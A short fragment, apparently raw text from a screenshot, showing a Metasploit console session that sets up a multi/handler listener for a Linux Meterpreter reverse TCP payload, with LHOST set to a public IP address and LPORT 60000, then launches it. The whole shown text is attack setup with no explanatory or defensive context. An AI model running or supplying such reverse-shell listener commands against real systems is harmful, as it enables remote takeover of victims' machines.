 msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 43.138.65.118
LHOST => 43.138.65.118
msf6 exploit(multi/handler) > set LPORT 60000
LPORT => 60000
msf6 exploit(multi/handler) > exploit